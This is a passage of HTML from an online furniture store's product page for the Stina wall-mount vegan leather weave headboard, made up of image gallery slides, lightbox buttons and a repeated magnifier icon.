        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016140073">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016172841"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016172841"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016172841">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016205609"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016205609"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016205609">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016238377"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016238377"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016238377">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016369449"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016369449"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016369449">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016402217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016402217"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
